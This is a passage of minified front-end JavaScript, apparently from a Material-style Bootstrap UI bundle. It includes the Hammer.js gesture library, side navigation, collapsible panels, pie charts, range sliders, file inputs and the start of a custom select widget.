jt(){Vt.apply(this,arguments)}function Bt(){jt.apply(this,arguments),this.pX=null,this.pY=null}function Yt(){jt.apply(this,arguments)}function Xt(){Vt.apply(this,arguments),this._timer=null,this._input=null}function qt(){jt.apply(this,arguments)}function Ut(){jt.apply(this,arguments)}function Qt(){Vt.apply(this,arguments),this.pTime=!1,this.pCenter=!1,this._timer=null,this._input=null,this.count=0}function Zt(t,e){return(e=e||{}).recognizers=x(e.recognizers,Zt.defaults.preset),new Kt(t,e)}Vt.prototype={defaults:{},set:function(t){return o(this.options,t),this.manager&&this.manager.touchAction.update(),this},recognizeWith:function(t){if(h(t,"recognizeWith",this))return this;var e=this.simultaneous;return e[(t=Ht(t,this)).id]||(e[t.id]=t,t.recognizeWith(this)),this},dropRecognizeWith:function(t){return h(t,"dropRecognizeWith",this)?this:(t=Ht(t,this),delete this.simultaneous[t.id],this)},requireFailure:function(t){if(h(t,"requireFailure",this))return this;var e=this.requireFail;return-1===M(e,t=Ht(t,this))&&(e.push(t),t.requireFailure(this)),this},dropRequireFailure:function(t){if(h(t,"dropRequireFailure",this))return this;t=Ht(t,this);var e=M(this.requireFail,t);return e>-1&&this.requireFail.splice(e,1),this},hasRequireFailures:function(){return this.requireFail.length>0},canRecognizeWith:function(t){return!!this.simultaneous[t.id]},emit:function(t){var e=this,i=this.state;function n(i){e.manager.emit(i,t)}i<Ft&&n(e.options.event+zt(i)),n(e.options.event),t.additionalEvent&&n(t.additionalEvent),i>=Ft&&n(e.options.event+zt(i))},tryEmit:function(t){if(this.canEmit())return this.emit(t);this.state=32},canEmit:function(){for(var t=0;t<this.requireFail.length;){if(!(this.requireFail[t].state&(32|Et)))return!1;t++}return!0},recognize:function(t){var e=o({},t);if(!b(this.options.enable,[this,e]))return this.reset(),void(this.state=32);this.state&($t|Wt|32)&&(this.state=Et),this.state=this.process(e),this.state&(Lt|Rt|Ft|Wt)&&this.tryEmit(e)},process:function(t){},getTouchAction:function(){},reset:function(){}},v(jt,Vt,{defaults:{pointers:1},attrTest:function(t){var e=this.options.pointers;return 0===e||t.pointers.length===e},process:function(t){var e=this.state,i=t.eventType,n=e&(Lt|Rt),o=this.attrTest(t);return n&&(i&V||!o)?e|Wt:n||o?i&W?e|Ft:e&Lt?e|Rt:Lt:32}}),v(Bt,jt,{defaults:{event:"pan",threshold:10,pointers:1,direction:q},getTouchAction:function(){var t=this.options.direction,e=[];return t&Y&&e.push(_t),t&X&&e.push(At),e},directionTest:function(t){var e=this.options,i=!0,n=t.distance,o=t.direction,a=t.deltaX,r=t.deltaY;return o&e.direction||(e.direction&Y?(o=0===a?z:a<0?N:H,i=a!=this.pX,n=Math.abs(t.deltaX)):(o=0===r?z:r<0?j:B,i=r!=this.pY,n=Math.abs(t.deltaY))),t.direction=o,i&&n>e.threshold&&o&e.direction},attrTest:function(t){return jt.prototype.attrTest.call(this,t)&&(this.state&Lt||!(this.state&Lt)&&this.directionTest(t))},emit:function(t){this.pX=t.deltaX,this.pY=t.deltaY;var e=Nt(t.direction);e&&(t.additionalEvent=this.options.event+e),this._super.emit.call(this,t)}}),v(Yt,jt,{defaults:{event:"pinch",threshold:0,pointers:2},getTouchAction:function(){return[Pt]},attrTest:function(t){return this._super.attrTest.call(this,t)&&(Math.abs(t.scale-1)>this.options.threshold||this.state&Lt)},emit:function(t){if(1!==t.scale){var e=t.scale<1?"in":"out";t.additionalEvent=this.options.event+e}this._super.emit.call(this,t)}}),v(Xt,Vt,{defaults:{event:"press",pointers:1,time:251,threshold:9},getTouchAction:function(){return[Mt]},process:function(t){var e=this.options,i=t.pointers.length===e.pointers,n=t.distance<e.threshold,o=t.deltaTime>e.time;if(this._input=t,!n||!i||t.eventType&(W|V)&&!o)this.reset();else if(t.eventType&F)this.reset(),this._timer=d(function(){this.state=$t,this.tryEmit()},e.time,this);else if(t.eventType&W)return $t;return 32},reset:function(){clearTimeout(this._timer)},emit:function(t){this.state===$t&&(t&&t.eventType&W?this.manager.emit(this.options.event+"up",t):(this._input.timeStamp=u(),this.manager.emit(this.options.event,this._input)))}}),v(qt,jt,{defaults:{event:"rotate",threshold:0,pointers:2},getTouchAction:function(){return[Pt]},attrTest:function(t){return this._super.attrTest.call(this,t)&&(Math.abs(t.rotation)>this.options.threshold||this.state&Lt)}}),v(Ut,jt,{defaults:{event:"swipe",threshold:10,velocity:.3,direction:Y|X,pointers:1},getTouchAction:function(){return Bt.prototype.getTouchAction.call(this)},attrTest:function(t){var e,i=this.options.direction;return i&(Y|X)?e=t.overallVelocity:i&Y?e=t.overallVelocityX:i&X&&(e=t.overallVelocityY),this._super.attrTest.call(this,t)&&i&t.offsetDirection&&t.distance>this.options.threshold&&t.maxPointers==this.options.pointers&&c(e)>this.options.velocity&&t.eventType&W},emit:function(t){var e=Nt(t.offsetDirection);e&&this.manager.emit(this.options.event+e,t),this.manager.emit(this.options.event,t)}}),v(Qt,Vt,{defaults:{event:"tap",pointers:1,taps:1,interval:300,time:250,threshold:9,posThreshold:10},getTouchAction:function(){return[It]},process:function(t){var e=this.options,i=t.pointers.length===e.pointers,n=t.distance<e.threshold,o=t.deltaTime<e.time;if(this.reset(),t.eventType&F&&0===this.count)return this.failTimeout();if(n&&o&&i){if(t.eventType!=W)return this.failTimeout();var a=!this.pTime||t.timeStamp-this.pTime<e.interval,r=!this.pCenter||it(this.pCenter,t.center)<e.posThreshold;if(this.pTime=t.timeStamp,this.pCenter=t.center,r&&a?this.count+=1:this.count=1,this._input=t,0===this.count%e.taps)return this.hasRequireFailures()?(this._timer=d(function(){this.state=$t,this.tryEmit()},e.interval,this),Lt):$t}return 32},failTimeout:function(){return this._timer=d(function(){this.state=32},this.options.interval,this),32},reset:function(){clearTimeout(this._timer)},emit:function(){this.state==$t&&(this._input.tapCount=this.count,this.manager.emit(this.options.event,this._input))}}),Zt.VERSION="2.0.7",Zt.defaults={domEvents:!1,touchAction:"compute",enable:!0,inputTarget:null,inputClass:null,preset:[[qt,{enable:!1}],[Yt,{enable:!1},["rotate"]],[Ut,{direction:Y}],[Bt,{direction:Y},["swipe"]],[Qt],[Qt,{event:"doubletap",taps:2},["tap"]],[Xt]],cssProps:{userSelect:"none",touchSelect:"none",touchCallout:"none",contentZooming:"none",userDrag:"none",tapHighlightColor:"rgba(0,0,0,0)"}};function Kt(t,e){var i;this.options=o({},Zt.defaults,e||{}),this.options.inputTarget=this.options.inputTarget||t,this.handlers={},this.session={},this.recognizers=[],this.oldCssProps={},this.element=t,this.input=new((i=this).options.inputClass||(E?ht:L?bt:D?kt:st))(i,K),this.touchAction=new Dt(this,this.options.touchAction),Gt(this,!0),p(this.options.recognizers,function(t){var e=this.add(new t[0](t[1]));t[2]&&e.recognizeWith(t[2]),t[3]&&e.requireFailure(t[3])},this)}function Gt(t,e){var i,n=t.element;n.style&&(p(t.options.cssProps,function(o,a){i=A(n.style,a),e?(t.oldCssProps[i]=n.style[i],n.style[i]=o):n.style[i]=t.oldCssProps[i]||""}),e||(t.oldCssProps={}))}Kt.prototype={set:function(t){return o(this.options,t),t.touchAction&&this.touchAction.update(),t.inputTarget&&(this.input.destroy(),this.input.target=t.inputTarget,this.input.init()),this},stop:function(t){this.session.stopped=t?2:1},recognize:function(t){var e=this.session;if(!e.stopped){var i;this.touchAction.preventDefaults(t);var n=this.recognizers,o=e.curRecognizer;(!o||o&&o.state&$t)&&(o=e.curRecognizer=null);for(var a=0;a<n.length;)i=n[a],2===e.stopped||o&&i!=o&&!i.canRecognizeWith(o)?i.reset():i.recognize(t),!o&&i.state&(Lt|Rt|Ft)&&(o=e.curRecognizer=i),a++}},get:function(t){if(t instanceof Vt)return t;for(var e=this.recognizers,i=0;i<e.length;i++)if(e[i].options.event==t)return e[i];return null},add:function(t){if(h(t,"add",this))return this;var e=this.get(t.options.event);return e&&this.remove(e),this.recognizers.push(t),t.manager=this,this.touchAction.update(),t},remove:function(t){if(h(t,"remove",this))return this;if(t=this.get(t)){var e=this.recognizers,i=M(e,t);-1!==i&&(e.splice(i,1),this.touchAction.update())}return this},on:function(t,e){if(t!==n&&e!==n){var i=this.handlers;return p(T(t),function(t){i[t]=i[t]||[],i[t].push(e)}),this}},off:function(t,e){if(t!==n){var i=this.handlers;return p(T(t),function(t){e?i[t]&&i[t].splice(M(i[t],e),1):delete i[t]}),this}},emit:function(t,i){this.options.domEvents&&function(t,i){var n=e.createEvent("Event");n.initEvent(t,!0,!0),n.gesture=i,i.target.dispatchEvent(n)}(t,i);var n=this.handlers[t]&&this.handlers[t].slice();if(n&&n.length){i.type=t,i.preventDefault=function(){i.srcEvent.preventDefault()};for(var o=0;o<n.length;)n[o](i),o++}},destroy:function(){this.element&&Gt(this,!1),this.handlers={},this.session={},this.input.destroy(),this.element=null}},o(Zt,{INPUT_START:F,INPUT_MOVE:$,INPUT_END:W,INPUT_CANCEL:V,STATE_POSSIBLE:Et,STATE_BEGAN:Lt,STATE_CHANGED:Rt,STATE_ENDED:Ft,STATE_RECOGNIZED:$t,STATE_CANCELLED:Wt,STATE_FAILED:32,DIRECTION_NONE:z,DIRECTION_LEFT:N,DIRECTION_RIGHT:H,DIRECTION_UP:j,DIRECTION_DOWN:B,DIRECTION_HORIZONTAL:Y,DIRECTION_VERTICAL:X,DIRECTION_ALL:q,Manager:Kt,Input:Z,TouchAction:Dt,TouchInput:bt,MouseInput:st,PointerEventInput:ht,TouchMouseInput:kt,SingleTouchInput:gt,Recognizer:Vt,AttrRecognizer:jt,Tap:Qt,Pan:Bt,Swipe:Ut,Pinch:Yt,Rotate:qt,Press:Xt,on:w,off:k,each:p,merge:g,extend:m,assign:o,inherit:v,bindFn:y,prefixed:A}),(void 0!==t?t:"undefined"!=typeof self?self:{}).Hammer=Zt,"function"==typeof define&&define.amd?define(function(){return Zt}):"undefined"!=typeof module&&module.exports?module.exports=Zt:t.Hammer=Zt}(window,document),function(t){"function"==typeof define&&define.amd?define(["jquery","hammerjs"],t):"object"==typeof exports?t(require("jquery"),require("hammerjs")):t(jQuery,Hammer)}(function(t,e){var i;t.fn.hammer=function(i){return this.each(function(){!function(i,n){var o=t(i);o.data("hammer")||o.data("hammer",new e(o[0],n))}(this,i)})},e.Manager.prototype.emit=(i=e.Manager.prototype.emit,function(e,n){i.call(this,e,n),t(this.element).trigger({type:e,gesture:n})})}),(t=>{const e=240,i=1440,n=2,o=.3,a=-.5,r=-.3,s=.5,l=10;t.fn.sideNav=function(c){return this.each(function(){new class{constructor(i,n){this.defaults={MENU_WIDTH:e,edge:"left",closeOnClick:!1},this.$element=i,this.options=this.assignOptions(n),this.menuOut=!1,this.$body=t("body"),this.$menu=t(`#${this.$element.attr("data-activates")}`),this.$sidenavOverlay=t("#sidenav-overlay"),this.$dragTarget=t('<div class="drag-target"></div>'),this.$body.append(this.$dragTarget),this.init()}init(){this.setMenuWidth(),this.setMenuTranslation(),this.closeOnClick(),this.openOnClick(),this.bindTouchEvents()}bindTouchEvents(){this.$dragTarget.on("click",()=>{this.removeMenu()}),this.$dragTarget.hammer({prevent_default:!1}).bind("pan",this.panEventHandler.bind(this)).bind("panend",this.panendEventHandler.bind(this))}panEventHandler(t){if("touch"!==t.gesture.pointerType)return;let e=t.gesture.center.x;this.disableScrolling(),0!==this.$sidenavOverlay.length||this.buildSidenavOverlay(),"left"===this.options.edge&&(e>this.options.MENU_WIDTH?e=this.options.MENU_WIDTH:e<0&&(e=0)),this.translateSidenavX(e),this.updateOverlayOpacity(e)}translateSidenavX(t){if("left"===this.options.edge){const e=t>=this.options.MENU_WIDTH/n;this.menuOut=e,this.$menu.css("transform",`translateX(${t-this.options.MENU_WIDTH}px)`)}else{const e=t<window.innerWidth-this.options.MENU_WIDTH/n;this.menuOut=e;let i=t-this.options.MENU_WIDTH/n;i<0&&(i=0),this.$menu.css("transform",`translateX(${i}px)`)}}updateOverlayOpacity(t){let e;e="left"===this.options.edge?t/this.options.MENU_WIDTH:Math.abs((t-window.innerWidth)/this.options.MENU_WIDTH),this.$sidenavOverlay.velocity({opacity:e},{duration:10,queue:!1,easing:"easeOutQuad"})}buildSidenavOverlay(){this.$sidenavOverlay=t('<div id="sidenav-overlay"></div>'),this.$sidenavOverlay.css("opacity",0).on("click",()=>{this.removeMenu()}),this.$body.append(this.$sidenavOverlay)}disableScrolling(){const t=this.$body.innerWidth();this.$body.css("overflow","hidden"),this.$body.width(t)}panendEventHandler(t){if("touch"!==t.gesture.pointerType)return;const e=t.gesture.velocityX,i=t.gesture.center.x;let c=i-this.options.MENU_WIDTH,u=i-this.options.MENU_WIDTH/n;c>0&&(c=0),u<0&&(u=0),"left"===this.options.edge?(this.menuOut&&e<=o||e<a?(0!==c&&this.translateMenuX([0,c],"300"),this.showSidenavOverlay()):(!this.menuOut||e>o)&&(this.enableScrolling(),this.translateMenuX([-1*this.options.MENU_WIDTH-l,c],"200"),this.hideSidenavOverlay()),this.$dragTarget.css({width:"10px",right:"",left:0})):this.menuOut&&e>=r||e>s?(this.translateMenuX([0,u],"300"),this.showSidenavOverlay(),this.$dragTarget.css({width:"50%",right:"",left:0})):(!this.menuOut||e<r)&&(this.enableScrolling(),this.translateMenuX([this.options.MENU_WIDTH+l,u],"200"),this.hideSidenavOverlay(),this.$dragTarget.css({width:"10px",right:0,left:""}))}translateMenuX(t,e){this.$menu.velocity({translateX:t},{duration:"string"==typeof e?Number(e):e,queue:!1,easing:"easeOutQuad"})}hideSidenavOverlay(){this.$sidenavOverlay.velocity({opacity:0},{duration:200,queue:!1,easing:"easeOutQuad",complete(){t(this).remove()}}),this.$sidenavOverlay=t()}showSidenavOverlay(){this.$sidenavOverlay.velocity({opacity:1},{duration:50,queue:!1,easing:"easeOutQuad"})}enableScrolling(){this.$body.css({overflow:"",width:""})}openOnClick(){this.$element.on("click",e=>{if(e.preventDefault(),!0===this.menuOut)this.menuOut=!1,this.removeMenu();else{this.$sidenavOverlay=t('<div id="sidenav-overlay"></div>'),this.$body.append(this.$sidenavOverlay);let e=[];e="left"===this.options.edge?[0,-1*this.options.MENU_WIDTH]:[0,this.options.MENU_WIDTH],this.$menu.velocity({translateX:e},{duration:300,queue:!1,easing:"easeOutQuad"}),this.$sidenavOverlay.on("click",()=>{this.removeMenu()})}})}closeOnClick(){!0===this.options.closeOnClick&&this.$menu.on("click","a:not(.collapsible-header)",()=>{this.removeMenu()})}setMenuTranslation(){"left"===this.options.edge?(this.$menu.css("transform","translateX(-100%)"),this.$dragTarget.css({left:0})):(this.$menu.addClass("right-aligned").css("transform","translateX(100%)"),this.$dragTarget.css({right:0})),this.$menu.hasClass("fixed")&&(window.innerWidth>i&&this.$menu.css("transform","translateX(0)"),t(window).resize(()=>{if(window.innerWidth>i)this.$sidenavOverlay.length?this.removeMenu(!0):this.$menu.css("transform","translateX(0%)");else if(!1===this.menuOut){const t="left"===this.options.edge?"-100":"100";this.$menu.css("transform",`translateX(${t}%)`)}}))}setMenuWidth(){const i=t(`#${this.$menu.attr("id")}`).find("> .sidenav-bg");this.options.MENU_WIDTH!==e&&(this.$menu.css("width",this.options.MENU_WIDTH),i.css("width",this.options.MENU_WIDTH))}assignOptions(e){return t.extend({},this.defaults,e)}removeMenu(t){this.$body.css({overflow:"",width:""}),this.$menu.velocity({translateX:"left"===this.options.edge?"-100%":"100%"},{duration:200,queue:!1,easing:"easeOutCubic",complete:()=>{!0===t&&(this.$menu.removeAttr("style"),this.$menu.css("width",this.options.MENU_WIDTH))}}),this.hideSidenavOverlay()}show(){this.trigger("click")}hide(){this.$sidenavOverlay.trigger("click")}}(t(this),c)})}})(jQuery),function(t){t.fn.collapsible=function(e){const i={accordion:void 0};function n(e,i){$panelHeaders=e.find("> li > .collapsible-header"),i.hasClass("active")?i.parent().addClass("active"):i.parent().removeClass("active"),i.parent().hasClass("active")?i.siblings(".collapsible-body").stop(!0,!1).slideDown({duration:350,easing:"easeOutQuart",queue:!1,complete(){t(this).css("height","")}}):i.siblings(".collapsible-body").stop(!0,!1).slideUp({duration:350,easing:"easeOutQuart",queue:!1,complete(){t(this).css("height","")}}),$panelHeaders.not(i).removeClass("active").parent().removeClass("active"),$panelHeaders.not(i).parent().children(".collapsible-body").stop(!0,!1).slideUp({duration:350,easing:"easeOutQuart",queue:!1,complete(){t(this).css("height","")}})}function o(e){e.hasClass("active")?e.parent().addClass("active"):e.parent().removeClass("active"),e.parent().hasClass("active")?e.siblings(".collapsible-body").stop(!0,!1).slideDown({duration:350,easing:"easeOutQuart",queue:!1,complete(){t(this).css("height","")}}):e.siblings(".collapsible-body").stop(!0,!1).slideUp({duration:350,easing:"easeOutQuart",queue:!1,complete(){t(this).css("height","")}})}function a(t){return r(t).length>0}function r(t){return t.closest("li > .collapsible-header")}return e=t.extend(i,e),this.each(function(){const i=t(this);let s=t(this).find("> li > .collapsible-header");const l=i.data("collapsible");i.off("click.collapse",".collapsible-header"),s.off("click.collapse"),e.accordion||"accordion"===l||void 0===l?((s=i.find("> li > .collapsible-header")).on("click.collapse",e=>{let o=t(e.target);a(o)&&(o=r(o)),o.toggleClass("active"),n(i,o)}),n(i,s.filter(".active").first())):s.each(function(){t(this).on("click.collapse",e=>{let i=t(e.target);a(i)&&(i=r(i)),i.toggleClass("active"),o(i)}),t(this).hasClass("active")&&o(t(this))})})},t(".collapsible").collapsible()}(jQuery),function(t,e){"function"==typeof define&&define.amd?define(["jquery"],function(t){return e(t)}):"object"==typeof exports?module.exports=e(require("jquery")):e(jQuery)}(0,function(t){var e=function(t,e){var i,n=document.createElement("canvas");t.appendChild(n),"object"==typeof G_vmlCanvasManager&&G_vmlCanvasManager.initElement(n);var o=n.getContext("2d");n.width=n.height=e.size;var a=1;window.devicePixelRatio>1&&(a=window.devicePixelRatio,n.style.width=n.style.height=[e.size,"px"].join(""),n.width=n.height=e.size*a,o.scale(a,a)),o.translate(e.size/2,e.size/2),o.rotate((e.rotate/180-.5)*Math.PI);var r=(e.size-e.lineWidth)/2;e.scaleColor&&e.scaleLength&&(r-=e.scaleLength+2),Date.now=Date.now||function(){return+new Date};var s=function(t,e,i){var n=(i=Math.min(Math.max(-1,i||0),1))<=0;o.beginPath(),o.arc(0,0,r,0,2*Math.PI*i,n),o.strokeStyle=t,o.lineWidth=e,o.stroke()},l=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(t){window.setTimeout(t,1e3/60)},c=function(){e.scaleColor&&function(){var t,i;o.lineWidth=1,o.fillStyle=e.scaleColor,o.save();for(var n=24;n>0;--n)n%6==0?(i=e.scaleLength,t=0):(i=.6*e.scaleLength,t=e.scaleLength-i),o.fillRect(-e.size/2+t,0,i,1),o.rotate(Math.PI/12);o.restore()}(),e.trackColor&&s(e.trackColor,e.trackWidth||e.lineWidth,1)};this.getCanvas=function(){return n},this.getCtx=function(){return o},this.clear=function(){o.clearRect(e.size/-2,e.size/-2,e.size,e.size)},this.draw=function(t){var n;e.scaleColor||e.trackColor?o.getImageData&&o.putImageData?i?o.putImageData(i,0,0):(c(),i=o.getImageData(0,0,e.size*a,e.size*a)):(this.clear(),c()):this.clear(),o.lineCap=e.lineCap,n="function"==typeof e.barColor?e.barColor(t):e.barColor,s(n,e.lineWidth,t/100)}.bind(this),this.animate=function(t,i){var n=Date.now();e.onStart(t,i);var o=function(){var a=Math.min(Date.now()-n,e.animate.duration),r=e.easing(this,a,t,i-t,e.animate.duration);this.draw(r),e.onStep(t,i,r),a>=e.animate.duration?e.onStop(t,i):l(o)}.bind(this);l(o)}.bind(this)};t.fn.easyPieChart=function(i){return this.each(function(){var n;t.data(this,"easyPieChart")||(n=t.extend({},i,t(this).data()),t.data(this,"easyPieChart",new function(t,i){var n={barColor:"#ef1e25",trackColor:"#f9f9f9",scaleColor:"#dfe0e0",scaleLength:5,lineCap:"round",lineWidth:3,trackWidth:void 0,size:110,rotate:0,animate:{duration:1e3,enabled:!0},easing:function(t,e,i,n,o){return(e/=o/2)<1?n/2*e*e+i:-n/2*(--e*(e-2)-1)+i},onStart:function(t,e){},onStep:function(t,e,i){},onStop:function(t,e){}};n.renderer=e;var o={},a=0,r=function(){for(var e in this.el=t,this.options=o,n)n.hasOwnProperty(e)&&(o[e]=i&&void 0!==i[e]?i[e]:n[e],"function"==typeof o[e]&&(o[e]=o[e].bind(this)));"string"==typeof o.easing&&"undefined"!=typeof jQuery&&jQuery.isFunction(jQuery.easing[o.easing])?o.easing=jQuery.easing[o.easing]:o.easing=n.easing,"number"==typeof o.animate&&(o.animate={duration:o.animate,enabled:!0}),"boolean"!=typeof o.animate||o.animate||(o.animate={duration:1e3,enabled:o.animate}),this.renderer=new o.renderer(t,o),this.renderer.draw(a),t.dataset&&t.dataset.percent?this.update(parseFloat(t.dataset.percent)):t.getAttribute&&t.getAttribute("data-percent")&&this.update(parseFloat(t.getAttribute("data-percent")))}.bind(this);this.update=function(t){return t=parseFloat(t),o.animate.enabled?this.renderer.animate(a,t):this.renderer.draw(t),a=t,this}.bind(this),this.disableAnimation=function(){return o.animate.enabled=!1,this},this.enableAnimation=function(){return o.animate.enabled=!0,this},r()}(this,n)))})}}),function(t){const e="input[type=range]:not(.custom-range)";let i,n=!1;t(document).on("change",e,function(){const e=t(this);e.siblings(".thumb").find(".value").html(e.val())}),t(document).on("input mousedown touchstart",e,function(o){const a=t(this),r=a.siblings(".thumb"),s=a.outerWidth();if(!r.length&&function(){const i=t('<span class="thumb"><span class="value"></span></span>');t(e).after(i)}(),r.find(".value").html(a.val()),n=!0,a.addClass("active"),r.hasClass("active")||r.velocity({height:"30px",width:"30px",top:"-20px",marginLeft:"-15px"},{duration:300,easing:"easeOutExpo"}),"input"!==o.type){const e=void 0===o.pageX||null===o.pageX;(i=e?o.originalEvent.touches[0].pageX-t(this).offset().left:o.pageX-t(this).offset().left)<0?i=0:i>s&&(i=s),r.addClass("active").css("left",i)}r.find(".value").html(a.val())}),t(document).on("mouseup touchend",".range-field",function(){n=!1,t(this).removeClass("active")}),t(document).on("mousemove touchmove",".range-field",function(i){const o=t(this).children(".thumb");let a;if(n){o.hasClass("active")||o.velocity({height:"30px",width:"30px",top:"-20px",marginLeft:"-15px"},{duration:300,easing:"easeOutExpo"}),a=void 0===i.pageX||null===i.pageX?i.originalEvent.touches[0].pageX-t(this).offset().left:i.pageX-t(this).offset().left;const n=t(this).outerWidth();a<0?a=0:a>n&&(a=n),o.addClass("active").css("left",a),o.find(".value").html(o.siblings(e).val())}}),t(document).on("mouseout touchleave",".range-field",function(){if(!n){const e=t(this).children(".thumb");e.hasClass("active")&&e.velocity({height:"0",width:"0",top:"10px",marginLeft:"-6px"},{duration:100}),e.removeClass("active")}})}(jQuery),function(t){t(document).on("change",'.file-field input[type="file"]',e=>{const i=t(e.target),n=i.closest(".file-field").find("input.file-path"),o=i[0].files,a=[];Array.isArray(o)?o.forEach(function(t){return a.push(t.name)}):Object.keys(o).forEach(t=>{a.push(o[t].name)}),n.val(a.join(", ")),n.trigger("change")})}(jQuery),function(t){class e{constructor(i,n){this.options=n,this.$nativeSelect=i,this.isMultiple=Boolean(this.$nativeSelect.attr("multiple")),this.isSearchable=Boolean(this.$nativeSelect.attr("searchable")),this.isRequired=Boolean(this.$nativeSelect.attr("required")),this.uuid=this._randomUUID(),this.$selectWrapper=t('<div class="select-wrapper"></div>'),this.$materialOptionsList=t(`<ul id="select-options-${this.uuid}" class="dropdown-content select-dropdown w-100 ${this.isMultiple?"multiple-select-dropdown":""}"></ul>`),this.$materialSelectInitialOption=i.find("option:selected").html()||i.find("option:first").html()||"",this.$nativeSelectChildren=this.$nativeSelect.children("option, optgroup"),this.$materialSelect=t(`<input type="text" class="select-dropdown" readonly="true" ${this.$nativeSelect.is(":disabled")?"disabled":""} data-activates="select-options-${this.uuid}" value=""/>`),this.$dropdownIcon=t('<span class="caret">&#9660;</span>'),this.$searchInput=null,this.$toggleAll=t('<li class="select-toggle-all"><span><input type="checkbox" class="form-check-input"><label>Select all</label></span></li>'),this.valuesSelected=[],this.keyCodes={tab:9,esc:27,enter:13,arrowUp:38,arrowDown:40},e.mutationObservers=[]}static clearMutationObservers(){e.mutationObservers.forEach(t=>{t.disconnect(),t.customStatus="stopped"})}init(){if(Boolean(this.$nativeSelect.data("select-id"))&&this._removeMaterialWrapper(),"destroy"===this.options)return void this.$nativeSelect.data("select-id",null).removeClass("initialized");this.$nativeSelect.data("select-id",this.uuid),this.$selectWrapper.addClass(this.$nativeSelect.attr("class"));const t=this.$materialSelectInitialOption.replace(/"/g,"&quot;");this.$materialSelect.val(t),this.renderMaterialSelect(),this.bindEvents(),this.isRequired&&this.enableValidation()}_removeMaterialWrapper(){const e=this.$nativeSelect.data("select-id");this.$nativeSelect.parent().find("span.caret").remove(),this.$nativeSelect.parent().find("input").remove(),this.$nativeSelect.unwrap(),t(`ul#select-options-${e}`).remove()}renderMaterialSelect(){if(this.$nativeSelect.before(this.$selectWrapper),this.appendDropdownIcon(),this.appendMaterialSelect(),this.appendMaterialOptionsList(),this.appendNativeSelect(),this.appendSaveSelectButton(),this.$nativeSelect.is(":disabled")||this.$materialSelect.dropdown({hover:!1,closeOnClick:!1}),!1!==this.$nativeSelect.data("inherit-tabindex")&&this.$materialSelect.attr("tabindex",this.$nativeSelect.attr("tabindex")),this.isMultiple)this.$nativeSelect.find("option:selected:not(:disabled)").each((e,i)=>{const n=t(i).index();this._toggleSelectedValue(n),this.$materialOptionsList.find("li:not(.optgroup):not(.select-toggle-all)").eq(n).find(":checkbox").prop("checked",!0)});else{const t=this.$nativeSelect.find("option:selected").index();this.$materialOptionsList.find("li").eq(t).addClass("active")}this.$nativeSelect.addClass("initialized")}appendDropdownIcon(){this.$nativeSelect.is(":disabled")&&this.$dropdownIcon.addClass("disabled"),this.$selectWrapper.append(this.$dropdownIcon)}appendMaterialSelect(){this.$selectWrapper.append(this.$materialSelect)}appendMaterialOptionsList(){this.isSearchable&&this.appendSearchInputOption(),this.buildMaterialOptions(),this.isMultiple&&this.appendToggleAllCheckbox(),this.$selectWrapper.append(this.$materialOptionsList)}appendNativeSelect(){this.$nativeSelect.appendTo(this.$selectWrapper)}appendSearchInputOption(){const e=this.$nativeSelect.attr("searchable");this.$searchInput=t(`<span class="search-wrap ml-2"><div class="md-form mt-0"><input type="text" class="search form-control w-100 d-block" placeholder="${e}"></div></span>`),this.$materialOptionsList.append(this.$searchInput)}appendToggleAllCheckbox(){this.$materialOptionsList.find("li.disabled").first().after(this.$toggleAll)}appendSaveSelectButton(){this.$selectWrapper.parent().find("button.btn-save").appendTo(this.$materialOptionsList)}buildMaterialOptions(){this.$nativeSelectChildren.each((e,i)=>{const n=t(i);if(n.is("option"))this.buildSingleOption(n,this.isMultiple?"multiple":"");else if(n.is("optgroup")){const e=t(`<li class="optgroup"><span>${n.attr("label")}</span></li>`);this.$materialOptionsList.append(e),n.children("option").each((e,i)=>{this.buildSingleOption(t(i),"optgroup-option")})}})}buildSingleOption(e,i){const n=e.is(":disabled")?"disabled":"",o="optgroup-option"===i?"optgroup-option":"",a=e.data("icon"),r=e.data("fa")?`<i class="fa fa-${e.data("fa")}"></i>`:"",s=e.attr("class"),l=a?`<img alt="" src="${a}" class="${s}">`:"",c=this.isMultiple?`<input type="checkbox" class="form-check-input" ${n}/><label></label>`:"";this.$materialOptionsList.append(t(`<li class="${n} ${o}">${l}<span class="filtrable">${c} ${r} ${e.html()}</span></li>`))}enableValidation(){this.$nativeSelect.css({position:"absolute",top:"1rem",left:"0",height:"0",width:"0",opacity:"0",padding:"0","pointer-events":"none"}),-1===this.$nativeSelect.attr("style").indexOf("inline!important")&&this.$nativeSelect.attr("style",`${this.$nativeSelect.attr("style")} display: inline!important;`),this.$nativeSelect.attr("tabindex",-1),this.$nativeSelect.data("inherit-tabindex",!1)}bindEvents(){const i=new MutationObserver(this._onMutationObserverChange.bind(this));i.observe(this.$nativeSelect.get(0),{attributes:!0,childList:!0,characterData:!0,subtree:!0}),i.customId=this.uuid,i.customStatus="observing",e.clearMutationObservers(),e.mutationObservers.push(i),this.$nativeSelect.parent().find("button.btn-save").on("click",this._onSaveSelectBtnClick),this.$materialSelect.on("focus",this._onMaterialSelectFocus.bind(this)),this.$materialSelect.on("click",this._onMaterialSelectClick.bind(this)),this.$materialSelect.on("blur",this._onMaterialSelectBlur.bind(this)),this.$materialSelect.on("keydown",this._onMaterialSelectKeydown.bind(this)),this.$toggleAll.on("click",this._onToggleAllClick.bind(this)),this.$materialOptionsList.on("mousedown",this._onEachMaterialOptionMousedown.bind(this)),this.$materialOptionsList.find("li:not(.optgroup)").not(this.$toggleAll).each((e,i)=>{t(i).on("click",this._onEachMaterialOptionClick.bind(this,e,i))}),!this.isMultiple&&this.isSearchable&&this.$materialOptionsList.find("li").on("click",this._onSingleMaterialOptionClick.bind(this)),this.isSearchable&&this.$searchInput.find(".search").on("keyup",this._onSearchInputKeyup),t("html").on("click",this._onHTMLClick.bind(this))}_onMutationObserverChange(i){i.forEach(i=>{const n=t(i.target).closest("select");!0!==n.data("stop-refresh")&&("childList"===i.type||"attributes"===i.type&&t(i.target).is("option"))&&(e.clearMutationObservers(),n.materialSelect("destroy"),n.materialSelect())})}_onSaveSelectBtnClick(){t("input.select-dropdown").trigger("close")}_onEachMaterialOptionClick(e,i,n){n.stopPropagation();const o=t(i);if(o.hasClass("disabled")||o.hasClass("optgroup"))return;let a=!0;if(this.isMultiple){o.find('input[type="checkbox"]').prop("checked",(t,e)=>!e);const 